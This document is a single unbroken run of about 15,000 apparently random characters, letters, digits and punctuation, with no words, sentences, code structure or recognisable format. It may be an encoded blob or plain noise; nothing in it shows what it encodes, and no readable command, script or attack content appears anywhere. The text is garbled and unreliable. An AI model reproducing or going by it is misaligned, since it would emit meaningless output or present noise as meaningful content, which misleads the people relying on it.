0iuTi452W}T5pBIOtS9Kp(s~Xr-]xR7yt^-IruLOx&;ki~{Fd9zxryxih&YKS0|^B-Qn&xrpfQxJuhWD2EOw2ICRRiO|Yp6r]9wK}BpFrq6e1_OiCw5:Bw%K0}yrsR/0qD6L2SwBF(5::9UQ}]{f_QYR5FAt]oEuN}r1rs1IfpLe-I~xeEWenYnAW7~Dr2:7De{LC5@WFh^Vk2/rAskRxBqL^CI9Sz|z0)+FurRJ-p(9KWi;F1zxO/@2x/]yo1:h09Wu&y}{qEAxt01OF(iBN:u7DRDDz_xfRrs;S6dQIEpYIr+@Ix7sxfCry&~di9k(-n]t;Sre)wx)Y^ALFfYLW]i0Q+LsN%n%6(_pX9ow0LrxNoX7pfxzD5TtSTXyyy]T+&(qh_AE~%2}N4/_r2iKIp7WW;CTfQ~;s^1AF57;1A-FwDeKeD|{/0unrNL~}Eork6wdW-9Qsf5/0A7(7(DrAJpI4A0~n]s9K+0uEW:RW~LC/r(BWULEeyNu]U149A1;Ef4h9(~t-]LoU(4}OWB9zyw/wBprCp0xWqRYrQDe]0DN_L@E_LA~EduW]ywW6{D)q9}NI1ikww^&)p|EuXI(1qAr]Nt+wQhr9FqrS4h+rL4w(7wVwdrr~LBt6QBk9/~u4T47)%2wuV@|uV0BiC27(5qVI|ue^/}ww_uxt5req)Eit{i]|exV_:s]rFrVi|6+KdIE{1^VNITBwfurrfWfrLn7TNRf+y-;uuzuuN-fs]]puetiu7+fs40xw2I;+E4]47uuoV^kXIiroSkif%iYu5uw45Epe9i)+hRru6I|k44Vw-zrn+Ae]dp)9y}x|I6dEpiB^0rUt)5kd1CEeiIEuzVt]EJCufhrw5hr96SYzD5w/@KF~I1o]6rAwXyriy~f0uELIeif||^;hCJd&tsSII/pBnp+rI9Lrx|R}C0uOiXLDr2(rw:W]R9EBJ|WEy7U^VXo4I{pDrBpD]EFr&2ohrED+xAznz]-o_FyOu9(sdyWSfRfWpQROSU6r~USoeCERi1{rY+hE4&^2C^ruEC{V%0Qpr5Lp4pAIft-ihpOpp~{oNE0pu0Ii%(Jr-^-Ttw-~YpQI|o+^^C+^o}phuk^h^OSoVLoO}~TS9Y0]EY{spB0^4ISDRoqpDKIDpS(Drq:B^}Wu~/{pVF+sD-N4L~}9y-h]/NBx{Q(STrFpxNLC~9OwiiAUW2D}p4Bpx}SwIFfV7%V~iB%B;BknWux&Ww7qNSeRN{ir+LCVL]1|x~{V;-ixNN1]Eu2f^-|eku^/pu17;-SCLuJO:-DC-u2f6U9BL]:L:UiUV-uzNBIQAw9dx|9hxI&SE+~r()p-~9uDV+WuEqREh+R@hohhBrY0;ISNNdk6E+yKzIs{VWD{SAXyO9|Eu^huIL|zE4o4iexNE_49zyINxA:JB-i~LSh@LLoUAFzYW7KyAN@;fq&oLxD&N-{OxB4|yBfsrkp+EodrLi}2z&0:VB~&WqR1-{%%E]pFAUx6uT7:-6zF]WQ@_E;&y0Qnp+NsWxyhrnE^Wow5YN7pIwSouDxKyyrTruqthsQ%f5/U(+O]Wp^sB@6E7hiCYOE)x)uCNOOsF0^tsBySr)p+KOzziW)FS4U~(kSX4kJXRqi)e^)xC4CVw62+5Irx^rruJwuus:|0]DY_70S]I6q%~hq]iRtqy&eeCSqAzO2e7r+e|~I954k2tzt9iduLOCUw0izf{ru{JIhpkdIW;]kV7zuRe&yw/puISp7oF~q4nwh7Fne%^uNtq4Ntp|^(U|7|eC]t9xuwBxExJuiAwWII~)&e7TWKARtD0ASC%)IIRJpCy+:sw@us7qi~iOuCCzu5|)p|A|AY/Cr5/o:YorS]hxJuCttI~0YuRu2;upiW~A2S9hk)WArCx2h:Qrzxhir/D%{rr-(pwfuVSKxDNrW+&UK92ffwdBKriL~IW_WU@2hS&SdWY-SkBYWzw}0E;x{UsiA2C4i0f(O4tuyr]W-&1BuD2oTI10SK:]69WO}&/Bq|hqxhdwVhLh}nR90OI1-zY6~rqExO^rkuT}^wk4Wk-XupI2-9uB:Jr2rRpwIrWOdpd~NpzI~66)k:2JSpr9()y161y1:)y/T1y/:tr)p2-7IINEd5d;on6-dqIpDtf;xpFEY0sL(prz0h~CpTpE-1f9TBkJTt-n6INd_KFW@5IhrD-/:2~C09iqiur:DoL2Aq6k~rT]]zDQ0D1yk6I-S~9y;DIF_prx{Dz%%DrESh7/ILrEz@u6~rVA@d^:~yV1]Y_7uOxqnWLRn_qLYEOkOtJwWnJD/nuTUxy~6o]e1^+oOXh9REBY;rzhBiz4QXNSYk;p-dhW7Wz4]4U2E}OLt{+Si/kk4^kF(@yW7JhF]YrfL~zA%-L^&~EB7XNoI6rrx:z4tB:-t|rxh4kDd}dRKkyw-d_/@(^/sC^szXr(Ndk/-Wp]1%WwoC60kC;@_O:/@h:/@xhSix]yk]x0kzWw@2^/~%LwoISEuo;dIQ:dR{BWhdW)6S(ut/hKo(rys};@4SOx(9S]USySxKyrNUkLuUWxpkx1;pkSJQk)6;S9np|ruLdLRtp)qIq219;~hLSX/u4EI+WAi9qDOEUpYt{RrQn9xrYIruDxO7D)iE/puk6t:9rxi2/-JF~COK}OIR~KuB7)xwY_r_FkxKTR(K]qBYVkRX|^CR}St9E6xE+CiNypEU|26u+iAEICFQY5Er&hXk1XR@+tXQpO]CRJu%4+Fr-RF5Rzu9|eFr-4AQ5:]EDD~knyF9T/FB)}RQKdR)^UureXfA}nBX/^);-utLT5DrCXDy0dD+2wrr_Trop^ruV~5oNny9o6]x@DOw@KV%7u]^|Wu}}4;ES6kNuhh9hzkquCuXV)iof0whwpRDhurwI|4wk|VUqI|Eh44EF4e&ezyE7Iwp7)D@iRueKrTE)CT/TqSdy2}Rd)Y{x}BzDiJu+d{o(|qixr9{_du4R((SRrL{p%0LR5&~xtty/Y^L|uF14O5DIXD{I00tB;YJhwDyfed{/hV1fIVNNBVr7:YtR4/IuQ2DwR51TB%TFSktTI0VQ1OpwSLyw2B9p4B]LturN0Kyt&VJriCIr7yru@]{p_{DrSI}FkLIyFJK6{@I(&i0Dh/Ap^/TtXVy_FJ]sSfrV(0O%k-]r5I~kuizy^qFx@BD^B}steAD~IBy&rAr-:hn)VB)ueoIo~6(%tTqLdk@76NzBK+sJ&p9;zBzhduIr1-r&5nR42|h~rpFukrr66pL~k{puu{Dr7rLR~S5AEAt7Qp9Q&~E2UpkTssT_:k);{1toEh/DxD}5E(CQAwIs||K59-NX|sECtAAC)|0puJ~^unuwrX|uY46UrSIKF9i0(W/+F9Y0-wIDr+d9zABLW](Er;fEr9|rup;Fy;)up;S;EJ2oQ^Vd/}):DBf]{|7x&q2hxifB0_70(o;Q{EIICOfY7xDu]XqIY5E]D0~4BBNeyei}%ezkThWp{|0yE/IEp5^D%+xx-%@5rD/^B:A;:p0(+qI]x1/ySE-)A/TwBdJ7Nfo9N7O{7%]:0K9Iutx0]Y/Dxw;/6xI/p&)z{IVx-h5%QCf/)@%CNrW1d9U9C-Y2U^Q4yhQQx90}%IE_q0xI)/y/Vr~h(2_Wwt;&T0W&}0)NSYu;{FV_6uDACru%4N~Yu_u2Ch|w5VuQN0En~xT1}s(~_uJu:u|JYVwq4EK^EE%KC((Teufop4]q@rw^RuEVC&1Q1|uDXLui~L]xpRp4Uup7dJ(hBu9)putVrOzLpnJDWqw^RLL9R}f}q:9nJLY)}2B+2BIBpLwh2u;IFuuheoOAw@hAyu9n;Xh-YoEkioQ6zK@wJK5^|oT5Rr9/e4@WWx01:4S+eKwU~K:fFRWr/~~+_RBwI)fU2(LOdwU{|oS-iE;tDSf7i)|4^YFY5orhhy&EsrULwCtFDrwp~rr%iuB~Ln|pfqY4;uo{1CLAp_/R+y%&qd_&NC;VL0A@1(u6RO1rs/tp]-F}sLD9d)5JS2(o%IQnOCdhTpF%TYfn%YOR+r6r%6DC@_^}u0LTCIu4U2f@wLDCeDxV7{i~UqE~@LIxw/~4Lh_S9|QdW)TX}kNu&Lt/RkQX(^Y:Vet)r]NN2YuI}p)VdN7w4f{TBKt(BstV-1p|Kw%OFVk9-_|r/{k@_wxQsxY;hSo){ndnwL&:/1Y^01sS&Lrr;-2ryWr@2OIeN(px();~&-NkfU5tI4r6NE1pq|YUCnN9p@r&LxqDKO]ss|hW-iT4@zDL^Q~wN-RfO|I)Fe{%5^4{&+XI{&I-|@uYW6Df@/EBsIN/^yseQQsheuCUyqI-&4Ey]IW)n)ktOnRK/EJoYS6DuwI5o)ooO(w09p:2D/B%sSp%}pd4CB1X9@sSuAoVO~ot9@FCyh7Ts%YXU-NI9:~D@t|r|w(&~5o1R5D1pnNy^|]_(wrs0FXL-/zySy~W5+&i]RJy04^Lw2@(ID/:BiRWV0{K_iX-6B}4zihA{XE;{iRzS@JBzR/VxKpAK~ddDU4{u@2t^O7tY1z}{ii]{kJ)S~NrV~{I&Yy12-So{}(RY7hRoI1]TnsT&p_]R%kQe^QD_-]S%+oXqBi91Vn0]R_W)]-stU7Ed2}VX@^idxD{9eYN}Y7@t_^;Xh&pY4OsqKWdi5ks4/{~]1_1LT-yFD]We1E&T~TKwUn;4S/N9wyRyp])CiTB^rpWu+i96roV^]h-9nYB6Dx&q-&&0p@&rz{Tr^|p5OK~2oW~upKt]RLy2+(I6%@9rR]iXfeCyA@+Su7RO2@0]9NTNo0FEhKsk&+TwIOVY7D(]U-f_W{2/6opxJz%U^/w6oIornpCf0~wyu-pkz9RI5Q26xD^WUE4{VtruRuYi-SE{K|h94(-Rk6p_0hIXsDRFuri7x@+InIidU(|N@/yuuWzCIyB^Y~r2rUEe+CAY:/NxTu(D&u~2^FykdAYFV5^)_we5~Ky%7~I-^f~StUn;f:nII]~OCNLKNzDVYVes6/T&wSREC0x+K-FYi6E]L/-6oOiuF2E]^kI(Vy@9p2+{/fr~oAILk5u%_dXsIXtqVUqoIiupfALT-6~r+IFhDQB|&FxN+pqE(_Ny)FQ@^]wKuYfuy_J%A}%^C]TUYX92@6;5wW7Txp4~;;C1+BAeru9|Yk;5(yV9)pIyu)u6~-J]q~hI|eU1nkwW6^UwT]}D7p4zCTu%/h-yC:rT(RSw9+n/K@0E7UOtKOIdz;wwz:z|D@o{z:zRoKOOX__zDID{/9z;reInUwtrFurqw5CFEFk;X9D:r{IOB&oDR5w/z-WLXX@DERz0w+r9Syuo&L0zR;;)-BIDD5LthOfUO%YT9EeQ6LIV&V96I+IEiiCFN6iFBy{-wksuRJ|B)+6wruCVeorux)9ooo)Yf5xh_w+J6z^YsyFtJ50E0hh+w222_WYOp9y~OEQE79EC:xidrT:0/2(I5U~Dr51hhh_S-qY6zQqCddW:^exAweRw:y%^QNE)F1O27dtWJ}6f;kuw;(X4wE1:pkuICxi&Y/zk+r+nIi(yFy_Rwzhx&U))UyorB~-R]JX@u@SV_B+kkds%pzQL)QCOt~LEDYYF]i+nIB-I7w(6rws|F_kWED)1d]LpXV^RSTt|rSEX)9n+{I5z5EXDhhQ-iO+W9&+Kr{OE2LyIi]TKu7I+yw1xRp~&&}t~hup)/0pDppuRIrkEw)k5I|idBE)Tx29xzpKq;NNxJIUs%w6@w}}yEfYY+Is{kT5pD@STBr4kIILE^2A5Y6Atpq216uh4;(KxCS6::6zzV69VXwdFN6zpCz&KoVpTNLXouOnJhWS(^V^@}i|_UTe]JW&&Ip-oOf_hh(r9:J5_6x~;IxO^7ytWp-0N2]@Y(@(;6}Y:;FFKFpoXuWr{wV5&oE6Rf;%uKIBBSUVDRCyNkB9kDD65eordnyXxhfwtEx@;9k6Kww(5~Ik_FF~{pU:V&uo-9R_|B6LkkrD6T2ydk-&B6Wu{&]pprIhYrx{;)TFO_~(Kf}tp)UUF4U^U22LX7kTkp/oJr};pROqp6rrE6/)oBs))Ut^JOk]@:B@zR)O2V}:yAEWpFrr&BCQ2BpRE&:Wyhs{e+xYTs9Ay(+xEN0JV_0F(ST1xCW2{tr}WOnuItW(n0q^F(xqV-qVRFzTFsOWF)K^rr_4R;tiK{p_UEDWBSYio;z]~~wz{I6COWn6/K0h-(]EwEiJxO6&-Iwyu%Wtr5OrydWU6iU^whLxYo+pk/DQWeYLEwACRrr0qJIr;%AWDk%zyxTne]dQ~Eu+kRWDf+_Ir9Bzz;)IhN|s6iTV%E+JDwxi}{;yeUk9|kL%iBw@h]%I9~]2B]t4SzuVx-TYT^;yB|^zy{NqCBLeTs21yJLe{QV+SeLBW6zpV^1IOoY]B^T1xI^Wpw)RSBx2tIn0EeK:u+}t^xB6-05x(-w6Jq{yWzq)2yN-p;VnKrU6YYo+hO1-6+(9u~_:tnr@5zpi%BiDLC1rr+Wsd46&)RI)oEE-Ow^+N0(Yr^X]1054uW~6dBTI]LEkdtV2wR]S/-wuh/u{YW2|kNd:D-koeR~C+^TBD4kWw4BukTruhhup7oiB40JuuD5EDyIXLOT@:&W+W^BJ9qL0R4%;)WAo1u7BUt}u+%n|-+96~/UkC)+C{+hi6yLJI6Virux@pkQ7D0dr|nw/-@6)@Y0zDk_QOA4QR~Csf0{u}A~IEDB/Ve-9qSr()/CrOT:(+yLJ)}(S(xUoSW{R7yRA;Y%h:tF^oDOT~uDpwJ^Se2(S|e9Q6IyxnBTDpyrD(wk;^k)5@hw7}Art{SKId|@0Er2hidt&-k-dwRwrDWz5DI)zxNxtB-Nh6KXy%OdI-|WEW;Y:udnF|rJ:yr|S)FQt}T2zETWxBwAzS:wnI_d9sxV(kD&:5Ayr~Cx|poprIw]:rT6z(wNX0SOohUtz4J~@_:Tp5-T9d]B@E&dRfJEx2EB)%dz+(pF5Tq5:-:AY)01z5y:zO1Ir6]DI}_xA(DnC9tDW&+^fV/4Fzhx]TSAhNqx4+-^ritipIk(on;29)-SA0zOz+4@IA}YTAf/4Xh}-CIQYhEd+AtVR55]DFrA5z1Kx(/TRidA5IkC5n-~ICrfFr7h9-wz2prkdqByWRIW@s}%tE;YOrwipq2qXsR|(RpLhVx^Ik:|YWFisenynRR-tn&Lwt1N_xru(6NfqeBB/-:ktB(A;r-Edk_A1f^Npt6U4nf:Dp/YCr~CL:VW]%@]Bzz{Q~fs(yY7n-9(%+h^iYDDRouTY:DzSq7y~C;hyfi02{q2B+46LrXqA1yr~Uh-u:qfd0/xer7u^9-47k}wnW1y]44KL~i|}y;Jtd0;C}LIsKUdE(1LOruh+C(Tt-^Nzu0VkR%uR:9;iDVE+r-u]JIIuJ)5W@Cti}LVX%~4T/^{4BhKoE]UV+S2Nz@Wk]YIozo9IUEx_&ehA-IfezRe5+niISXnBr]@zYE9Y~^uJsBTB}2U1fDsrr]NCwUoxiiDzTn~40AzAL-0LTkL@]Sxp:RJV/^}FfNzC(7LtRo_p/]wpUAQAuAFd:hr}zN+Thukkt4R07xV6IFUy]Tz+R04E90uhdWO;UpW({ukXFNkQV{n_Yxp{/A+d@p@s4O{~iK_LD6fECoIYp;qJ9Id4Kkx4yQwxzi;qDW0(KYkRsBu_xw0V_%]QI+9AR6}1Ou~LTFRTJ_up))+n^E7-L:dY-V5FC6tnU6pOe@9&Ss42E(;Qee&tTx|k)xFS9I-W1/IWnw9;w_B+/woWWJU}wC-B6x0~Dp)sqwzx;S%E{s(XzQ7y{pW72rzutIy/rTLut;5f{z:91DEXDQ9:Y0%o2JDdD|24DAsBxJhD79r;ir9xkECSJzw:1|{:hBrAqQOW:tUw1Q5fw(KkxhIft)W2d){@EEt+wK_(Wr75k7KDui)o4B_Rw%dUJ;K6Wo}{1wWXV@k;wQfI2wQ1q7A/&|IYh%W)%JO1O7LWr)YzT(DTC+@:7;Kr47o-k1_TDAYRWTK:DrKtLt1wL;orBY{WDL{dWJY-xwDitdTw)]K4)XBWhRDD5(EO;N-Rxh:tTtV4(];IesYIt:iy9%yt@)VhJiKykf/}6sUC6u@px)CTxoyupAUQ^WkhrXQ~EQBn6BeW;|ETxe1J^uJKz9(/_Uwizw%rW^~)_X-|S+q(;xyI65y:i%N;Iz^Dy/{+_w1kFw]hx/9ohwrATK;uTw;@4w9-9wNJTz;uIufzqwWIOwN^RwLep&kX:&epi/;Air;p4EY|W6~^REw-qw~tREJx;/DkpLFiNrr}Di_2rrE2x]y2S]TDzCAXp675WLt7S]d/rLkLeruCruwATYwVT]tqW|E&I]CJSC2^rwTk_w(V;I~;Wo7(6ofUXu-tOxoh:dJ9E{h56s7N_SkY6r9%pr_{S9Y:6s~t;XziroO45x/xxANfrd9~xXq7{UF%idqUd+xU%WC:]IzU{ukOn5u%BohUSdrour6)uTX^ehrLF++CBSiwdOI4q{pON0]}xOIs{ne0r(pofLIRko]S;L~EU0Tw:(D/&|TwWoiEzS~9{~p%/1TwKoRrWO5ETBiu-IT|9WFI;{pI1WrVi|Os@TuAsoWqqoDNCr;}opp~xOpkxWRAqyWTdopuR)u~}1wIiIh6(ok+RLw7;DpV-D:|-I~CUpDf{1~q0u6_CD^||I:p:I24oRE];o~6h(6kFE6NWtD52+riUry%{:~4U|;zTD5O:r;+t6u:dnJ@spwp_TXWF5LX&ROE7x~{Lp+6{R9Xp~2kWirDRnFtKx_-t/JyDTLt{KQWLx;yp5{WkAUEqu4y~nDOzk7rW7;E6/-yIn{yRNVECN+E@e1EhL:(e~KUTwUWk5iEseXysn{0yfoiLwLWrxNEx9Wr]SiDr;St-Xz5RQpJpkRtFAiru-9E:6ezpN0Ww6~wUVpWEIDWRJKrkETI&-Ey]J^Wu}@DOA4r:XerN}I0)wtWN]oorI%WEzdzxYErek-TnLuE+nh+i7xrrC9y(rIpNDUre5VJLEBUxyY6xO@i~zSdw{^-xoOUIWu)@iBhr-7r7hYof:(yUpyio2kzA/ft1+qy4%:LD|}(@TYE@;)yN4O(i5:ysIXyDo&W|-JE|D(4/)1y05zESY/o}Nyfu~TQ9WkoBE~F4WdIJ;FX;std]+7)z]tnWihE2zyeWyoDDu)+h;KSDCErpuE2pxwi6NuRwet^5r9DrqXkL]:2iAwTk;5xisfBrsQ_RzyUxr]Y6W~-LSKCpC@{^9z}i7@pW4@1yQ2RE%2%^7qiu95Ap4L@Sp{fzA]Ei:q;^krzkBB:hBB2CI(tuez6;rK129|CVeUqIx~:kX-|^p94x^t96znRXWEsAA~6wN]nh~9Y}W}o4wW4}Wi+uA05Ir49T~k0AES:~Ahe~~eWT&0nD^_QhA@{~Eet4~IXwAYEqEr^i1uAr]CYSf0khrVKr1;z:io(k]E;rr+06C91hr(//q_1K|tu+pAs-QRYU~E@6rwUT{Eq2Ww_]DBKD(94VIIifwR6qCFKtOBzfEpII~x24fNShqeNOTwS;t2F^tpp~zDqthSEdQ+&]wt4}1]f5+N0JuDW{QrySO50^QDOTwI|ko9p(r+^wxh2QO4wxW6Lh{}USFr0J(hFS)}L0SDW;0pw9WAfuLD@V-A~)Dp~9I|~-r0JRNV^;fJOeEW|JLIKp]e1r-@5xr+2i~+5nI_K@}rufRrYDLO4Wu+-wdCy4OhABIO}{r;z9L;sN]:9iQDrFIriT6V}tS42Tiiqx:u-h~kwkNC2RFr4oh2T_O^|on]k1w^iq457Au+9}-rIqOrw4/wIy9OEEkLiuW]I({_R&}VdidYWzEO0LS2Np}dxx]otN9nipEDAi~Xf|n_f|VRA|FLEz7:WR9r5qs0wR2uWpRIzEy;B;duAoKqrEVk]nWkWEuWN1S9f1qAAKS2i)^9fo{uw/^XItSUfn4BAodDWwh)f16n-XJ1A1qX|5OfAoYUfK)NdW+rN{woN1Os-t4n|SJyCV%KLiO@IED1-AdYE5nwr}&;N_SNW05UAF4ffFTei6o|iy|Tzy{L5W_]d;rxL9rrnoe4r9RK-O@]f4(ppKxBB{Aq]NqAuw4)xyT6y{(@WkA(JV]0t;^KpSAup7)y)(5-r(u_uo6yx5UrRAIkB7K/n6Qr{0phzufs/_+EsuIV6k]StV7{~:Xr}^T+sTU^Qkqo9L99rprY&Nk-2OBC1xWEiVhoe&61J@w{x&7nd0u]-A70YI^K+VudD]C2]sYXh+CkXpry5xVy]pEWK:VerUinXB&pE2Ye]UYD(hY5~6u5d&V+~6CL+0NdY_2V%x]+0u)hRq&-UC]C:w]r01pT9V|KYrr+SB@zfS]tE9)tnte}sh-DtBFA9oqQ&R|y:6{I4E;5CTwx:ueS4J(WzDp0yFkdp|hnuxnYFLuW_6uLT^:-U-Q7hCfqiCf(yp)V9:{khrz(|6u)+ip|y}eo;pkwNU^1;k|fEys9U6YxO6JDN2f4//quD4h&i{k&p;Ip&U%oK_|R9Ckos{Rr&(^&SIywuJDn%kQ@~]-sC7@r&_VrI;Or-]%n@Unp&0^sOC(nDqopI]OU%t}xRyps_]q0w|O6K0FnuEW4pNIp|Edw|BJRiDiCioK~ICor~zDh:WLorFEoE4^_D_okN_orwuqA/SE+7S(2F}hDrIp+q&YS4OuK:OEA9tCT::EC6frzEI+T:roNzrJiQ7:W%rDXfoCpzfdt0t4J7Ko9JiIXYQxAdyKrR~oxfFJnSwxIqhTkQ2Fh5:Uk/yzJ;1o6(W}dRTOk|1Rw-e}nXAnFRLyDRE:k{~R;&&@o2Q_nKfFr{y^rD-DrWW@rue/VuJ@s_(}/OkW)_YDykRsqF{0Swr0L;4t9ON/1FqKf^fW^kR]Ur;NhOiY1iLNTN%TfU1y(r0FyS&7W-]+Q6Tqf^S}T_i%6%^/L{K)]^fdFpEApkITSJChx-]L-Qy0(y{/:)T)yUiShqD4Vrx|{:Ak6:@])(WUNw76(K&}x-YFTVE0VNizd]~^)JzS96%:S^OC5J|koK6d;y_oOUSE:USd(r]Q:W9%Q^//1hN}_WYeIo]I2i~9EI;u;oN/+;R&}YfQXqS@-Nw+9_pR_;pW2%Du@N1+w^pU^Wu@CpwIRJ-7krr|VWUuOrEEzeEW]1/kf2E&//w+]Oy;@;(D:9Et;;0&/QfR9VfF)FJOox~rrIw|w{T]Ayh]/_022zU)wAh)41O;sT1&-y9Si0oC-/pLw7puwAru(i-dnrDu;uWCo1iufDw:oiutnD1-QY~zW0NIkqR:y&rr]96XoN_o))ypVFtero]^txRBIL;W5Io9|n@4+{rWy5rWQsx+%~-rT@yUW~LThdxA^_:CrKkozITIefNXL2-u]@x+|770/&-uryQp9;pudUueXnos7%pW%w^(7n|Uu:Qy6toxkBhLx:f}k-6rTp--Vsf24+n}E_Q}|Xiupz1L-2{Ef0ouV0Q@d&0x&5/}/rLwVd7}:Kw}-/%u]zhLUK7D/weSr5IrW&%rxJh&77{iN_VE|5:q@1A}@}ih(q5B1&)X1IFBr~tI(hAOEn2^pxyO4S7@dItWoyuFD|AqDdIkxXIBp}7VokWiu6~or6F)p;BOQNJd^B9qe(f)Sx2V1C]Du@(;u/0_RKrdnqx&d14+)X1@kB7&DfpAt0:/U6u0]&CyoBK&YBs7ftF%:q6VEp0oQB6KI|kSt@9O-SpCBAp2TuxX(|UoQLX_QV:Xs:IXfqOs1d(srkqXnDh7h]Ke{kUs%^f9sT|U%^R/%:Ds)A5e%:N/%5e/%^7&@h%XOhup(OKUEqt_O6(J0Q(IUD{WhpI;99~fK2UeADi%pWN:r~&Irx@Xpu-Du^_I5+}@CV)/O9iFS+2dTUq0B@AkJ09hW;JYL-hS6epk6U1BXATt~oKeO0YIxR~r1nK-df;}TV)STkKN94i;kOh;zJuuJ|pCw6If|rf;XD{r~-EASeqN}oheXRoEu-O]TkqnOK|1;O:W4i/Q6C|]W&5:r@@O|@RC|s:^)/d44/VFX@R@R2oRO9VC}/n:X/BI/o9_9owkEORq@950w/-DTe&zhJJ4W7_]u2k0}s/5&sLpy]pLN{X;E)WqEoS9tk91/~o+ditEoAiTq%K^-VJWR%eDtDR_:N9:fq_q0dhdt-19k%r{5w/))5dwI4UW%t;4WoAOi9U-6eeo;]yO;ICn%WNw@|hO(_ED/s6uIFUw~OuwIWroW1r:pehW{uN56:S4V/6C-KLC_;y:(xWpe;RKxyq5z46O0QeCopLyweCo+T&{ys9Qr1hQd;TxL^riLk]6t5Krp5z6Cpt_C:tCp_NipTCeOB9k{fNAQ5yhDWW]pR~W%k]DCWWwBh|pYppROLi+]xFd2khpprTNk6QkNEwkryp+WS_iuxqqODDTep:J+x|TnESJWr@yO9^|oOr7zxe^Qe6D+0{t6U~rT7ECrID27UOS1VewpIy;&)ToSV+xTO:LUKio%(5^hROe(91y{-w@|Lrr+xr{Ye_CRnQr]RA+:^UOERqt]T}f_5~OSRpJ]D-F0+]tx^tE^e{d/@Wq:IdSVWW_+iewYrDu&URn%7}LTR~pi]W@K4WEtNLerUpTrA_N)Ups-4XLif-~)ONBt%Uywe4Q_R0{f/A:_9whIN%-sVyx2pSr-pVUpDpe+^4WEzC@1fT1Y/{;9F7e1pAohJfi/XTeE|%]sy6I--(k+p]LzW&R-@^Wz6iiYzq:A~O/iw7pkri_pVrd&1&~Iqq0@;]urRFyTN-eEx4AhDo4z+;WWhIJpOhf95Uk4|-B6B-dhsq+QWSOp4iwVx~4Di)tzUCI(^N6_VRV6O1z)kUdSzpyKAqC~6:k^x{fwxy]NfSWD+u:5;uIkD1ke&z(x16]o0r]z:hIpIy&|NC/Vn2rxU7qw4VpEyWpBCA9upp]N6i]uro~DFxfK_s+UnQ%/qurYFoAyWWup^o2K9pBz|5WO-yVx_SI~VRwrhA~AWk7E/T]W+V-r]1IuphhUEBIxxrI+]UV-:wuuh_w6~99wsiSNV]r+Jupo-VV}6x+y2JN]kW6pY}]^6E:eX~UdoDOWSUhh7A4IIV]SBWWz|)VrNL7Ndu6-o%T1z+U_;tz{6@e6fEw@+kT0;+tyNYWQL(u5w@UTxekU-2X;%](EEW((Sp1U:0^qNe)^Y:r(}RTTX9|4TfiutiuAFynU;(e]fenDDqK22wrw~}7QrWUu&4DU{S^|R~OOr{Rx^Czz_;i/R]zz)f&BL0}]@W|Y45X4eypeUeu(Quxw{0|JEW-(yN1~JuDu~Nier9wBX}]AYLk]}wAhpSp6N9kx6XW%INuz14:hCqp)e}:xstW6F-]EUznD&Dd1N]E]|NpYoSR@R41BWpqtJW+W-]9qzTzp2&qEVA1V1;FUkyWpOJ6;%zrkW%R@ztUUY|%(uTz7C@0iCx52+Wz+(torOqSQkIJw{txO|uDu71krYd2rU;JFV{99%Txw(J+D|x(upKTrLAK;J|fwD(O(WeTk~4DezW2|0%Q~TR&A;pErQR077&A_Q7{dXL}7(BB(W&IhINA_Rsh@Vw/E;kr&0LhnQhCJ@]/r@h4)7%V9x@S}-d:-iE9h)SxB6pu^u]Q6uW)Bh)7%WdtUu96(k~DkkkdBIh^Fy-BpBw]-STuO{pu:&z-DQT~I]pCrL4C(T;:4up;odK1K-+z6wCux&RR5sTnOsB_oN4_D^k;dk^rute4BpV@WxUeCVS(VSF9;@JrSN{~p6L/YN{-:];Wo@Arr~^IDpkpunIe-yu1UxDC~rCq:W/DUrw)KnoU/&I|ii&FuRSIrue_@xdqezr/Bp2r1i)BpedUi6R66U/&:6p]A+}hd@NwrQOW%Iyn2rBF&oS-uDtDxzSphh_-x]-XWE6W&CqIq+;-6;7oJJYF]x+oe(hyz|noxqhShhYqo-4/Fs-uxRwk(C;2(rkz;FSh~y~x|dDIRpS^Wuq_{VO}JQN]w}wpCWyUh4CoES1-+2Iu;rRRf2rrERzJE5wYhxyfQ-C)kxJr6rwIC0r|TBn@FJpfeIkqrkN{O4@Jn0d+pWiNNJ2Wutu~xr)(ETUkynOI7XxY{]qrrk}nIhK2rrBR}iOrdiu9}DCxN)~Wh0uTk^~9]~ik5-@hrV:)Ue__WpBB{EA-DBOE+f~A6)%oLwzpukAyA4OWxS5upCQrnDQTIxsy-k-&9T4NLV-nIp{;BRrQQ+T~NLENzD}6uhT)0pDCW-D+9k+tKIp;^O~wrspI:wfVdQwL4F5Nt-DJrto+|C~q/1Ye9sT69;Ao6+s_:JwqWdIp0fy;uFWo0ywT6Aur-(rr+qrOqrh0L|QpDrI(xQ2kiJ-u6KBLI;QUB+LWpiCDxf{eC+xrx4qNx69p]W&y-d5O7E0N:i&)-z~CRBkYtI}do}OpX4|+NL|Xx@])WI0w0fW~uYzqEBD~|V]:SA;6(S|:CNp-%yEDu{|wqVe-~AW)-{zodwf4^@L:FoDtxBApz0IY6pRA~BYnAJ:xA04drVok-:dxhYN}tS:S){-rz5z(]d})WuhD0Lknnt~+5L91rA_hBRx]Vrfek];Y]tOo4sOzfLW~dI2@ppz~^^6e+xi5)kyhi}2thXCw9snL6uStE7{BpK(^-Dr+B-6iBr6/{rE&pSk)n^;wr+uC9zU6u4pSWrkX4VQBO~:EkL-I97sUA:~:dNr(o97iW@N]JUdp|i%dhyu&AWdoC}F(ro%59I2^q]2DYQd4phY^0@x^kV4YBV^%Jiek_+WTXwTq^hJ4q@unIsAsV-V{FLBy4D66]Iz-JCCifoETTU(f5DL);pdx_EK-NIoS:9I(J;&7(I+owxO-LyyzD0|A|6D6T9eD2Uz&eW5{q(zL7O6]]0BTDS:uUu{p@IQ:&YF)kKwV]^urw5U9]y-zfuw/u;6D+fLu)Ew@Li-%yIN_-;W)e9Xdide@LRX)Xky|oF:7/YR^+UVu;B1/W5~~@oyN(:RCFXd-^6oWLF(KdC-|4W{ywiuW:U~yBX@NCUrN^FA+R|W-L(RChAU_u+Y)FufqSB6^wL|]D~sR_|E5InVwTyWn;~BeT)^iy(y0|i0AE4^C{5WTsk:NNotJiAVyrB5xik{5W|kwk~RpI%SN~DxSLOBD1)hpu]q9;uRQJ:nx_hQdk;WY%syupIi2:%ODpIUxOrWJ%uIpEW;WIY~+hC4~0&qpQkR])Ns:L9L2}5~_1zn4/-E~Ows-E%CuwWUrh^~sONp|%kf@nFKuX;FQ1R}O95|1eOkSu)ow97e-9u2xEt/19d]+d14C9oQIhk-rdUts%pI)66E9Kwp9/K)ikphIWWEd_zWk1XKd~{fIsT;tIdiCOO;{B&wS72Lr7q{hpD(@I;&7n^0~7~XVsO5AnY%W^~90+LTUTAudwATr_5;EJio_UT1]d(dJ+_YIT^7w%0K@rJSE-ty{-w1K1:_CuDXI|I